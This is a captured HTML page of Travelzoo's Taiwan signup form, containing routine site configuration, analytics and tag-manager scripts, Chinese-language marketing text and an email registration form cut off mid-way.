

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/tw/signup/Subscribe/?Source=_signupwid&Placement=Overlay-GlobalHeader-SignUpOB
body_size: 19230
content:

<!DOCTYPE html>
<html lang="zh-tw">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>立即登記成為會員，尊享獨家優惠 | Travelzoo</title>
    
        <meta name="description" content="為你搜羅第一手旅遊、玩樂優惠。">
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76f8l1i4z" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76f8l1i4z" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76f8l1i4z" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76f8l1i4z" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76f8l1i4z" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76f8l1i4z" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76f8l1i4z" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76f8l1i4z" async>
                <link rel="canonical" href="https://www.travelzoo.com/tw/signup/subscribe/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76f8l1i4z">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/tw/';
        tzoo.TzLocale = 13;
        tzoo.Lcid = 'zh-TW';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'tw';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_tw';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '請選擇最少一個產品種類，或輸入關鍵字以搜尋。';
        tzoo.resources[':Loading'] = '下載中 …';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '下一張';
        tzoo.resources[':Gallery.Next'] = '上一張';
        tzoo.resources[':SetMyLocation'] = '設定我的位置';
        tzoo.resources[':SetMyLocationShort'] = '設定';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '更新';
        tzoo.resources[':SearchNearMe'] = '搜尋最近的優惠';
        tzoo.resources['BackToResult'] = '返回搜尋結果';
        tzoo.resources['BackToResultShort'] = '返回';
        tzoo.resources['BackToTop20'] = '回到 Top 20 頁面';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '搜尋紀錄';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隱藏';
        tzoo.resources['SearchWidget.ExpandLabel'] = '顯示';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '所有目的地';
        tzoo.resources['SearchWidget.NearMe'] = '鄰近範圍';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 8.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'TWD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':13,'sec':'TW','aid':5,'mid':0,'ili':0,'sed':[''],'csr':'_signupwid','cnm':'_signupwid','pp':undefined,'isp':false,'irs':true,'amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76F8L1I4Z-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fmarketing.css&v=76F8L1I4Z-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aocvegacc2r3w2jhja2a-f-3ad465238-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"23c239a3","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.133.82.0","ak.cport":51652,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1764182068","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==BX8I8SnKlZERvgN5FKJMV0UJ/ISlWXNcuazelV/Lhq5wtAhGVXj+iCJOKAYNMPreBjW+QAL9Fsi5Pn7jBg/uLSEjBgHWPx/pHMLUJj5V7apPQyEelQKydia6H2ACSLQXJWI9GfXBX884fyXKYIMHwnMbjZQ9EWdPBbanReU9UGXAYlU4E/TLQlqRiXYryntfh0Rm0qg479PsxOG9dNR1jaTcE5RB03r9udmnKXLCSwjTmb9AfWj2B+D+l/08Zh0YzKrHTdOkjUvORDEnk91/jNfJbX16G8qCuE07FcYsjqRxR4cpt/zfIXAZonv70l92x4HxG/s80fTK7uCOa+q9TbtLgdB+/4SHype2RZ1/BBNhASJ7kt0nGzh6kPhAHqAj4uepwHNoriAPrLPQe4wIUEuiQ7md6Q/+KX3ZYl/Kf7I=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-zh-TW tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0  ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                            <div class="logo-header">
                                <span class="logo-travelzoo">travelzoo<sup>®</sup></span>
                            </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
            <div class="fb-like" data-href="https://www.facebook.com/travelzoo/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>



                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">網站版本</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">目前正在 TW 版本。</p>
        <a role="button" class="site-edition-toggle"><i class="flag-tw-sm" title="台灣"></i> TW</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    
<div id="hero-msu" style="background-image: url('https://www.travelzoo.com/images/SignupSubscribe_Hero-Image.jpg')">
    <div class="fixed-container">
        <div class="box-translucent">
            <div id="subscribe">
                <div class="largeConvincingWords convincingWords padding-bottom-15"><h1>驚喜價錢，非凡體驗。</h1></div>
            </div>
        </div>
    </div>
</div>
<section role="main">
    <div id="main" class="fixed-container">
        <h2 class="heading-divider">如何操作？</h2>
        <ul id="icons">
            <li>
                <div class="icon researched"></div>
                <h3>搜尋優惠</h3>
                <p>我們的產品專家每周從過百項優惠中，挑選最物有所值的優惠。</p>
            </li>
            <li>
                <div class="icon recommended"></div>
                <h3>推薦優惠</h3>
                <p>優惠於刊登前已經過我們作預購測試，以確保貨真價實。</p>
            </li>
            <li>
                <div class="icon relax"></div>
                <h3>環境氣氛</h3>
                <p>由旅遊產品專家為你搜羅及度身訂造全城最佳優惠</p>
            </li>
        </ul>

        <h2 class="heading-divider">主題優惠</h2>
        <ul id="deals" class="deals-group">
        </ul>
        <div class="hidden-sm-larger">
            <button id="btnCTA" class="button-secondary button-block center">立即登記</button>
        </div>
    </div>
        <div class="">&nbsp;</div>
</section>





                                <footer role="contentinfo" class="global-footer nocontent">
            <div class="footer-content">
                <div class="legal"><span class="copyright">© 2025 Travelzoo - 版權所有 不得轉載。</span><span class="copyright">輸入您的電子郵件，代表您已了解並同意<a href="/tw/privacy/">隱私權政策</a>和<a href="/tw/terms-and-conditions/">條款及細則</a>。</span></div>
            </div>
        </footer>

        <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8L1I4Z-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="關閉">關閉</button>
        <h3 class="padding-top-30 text-bold">
            你的位置
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            我們已找到你的位置 <span class="text-bold">{0}</span> ，確認使用嗎?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            我們可使用你的位置 <span class="text-bold">{0}</span> 嗎？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">是</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">不要，更改我的位置</button>
            </span>

        </div>
        <div class="disclaimer">如想了解我們如何處理您確切的位置資訊，請查看<a href="/tw/privacy/" target="_blank">隱私權政策</a>。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            你的位置？
        </h3>
        <div class="padding-top-10 text-center">輸入城市，以搜索你的位置：</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">設定我的位置</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">取消</button>
        </span>
    </div>
    <div class="disclaimer">如想了解我們如何處理您確切的位置資訊，請查看<a href="/tw/privacy/" target="_blank">隱私權政策</a>。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '請輸入有效目的地。'
        });
</script>

            <div id="fb-root"></div>
            <script>
                (function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1\u0026version=v2.8";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            </script>

    <script>
        function headerMenuSignOut() {
            $.get("/tw/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>網站版本</h3>

            <p class="text-sm margin-bottom-5">目前正在 台灣 版本。</p>
            <div id="currentEdition"><i class="flag-tw-sm"></i> <span>台灣</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo 從全球各國從超過一千間旅行社及相關機構，挑選最驚喜旅遊優惠。</p>
            <ul id="siteEditions">
            </ul>
        </nav>
        <button type="button" class="button-close">關閉</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
    <div id="register-div-close"
         >
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8l1i4z&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">驚喜價錢，非凡體驗。</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
登記成為會員，查閱更多驚喜優惠。                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">開設免費帳戶</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="你的電郵" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登記成為會員
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
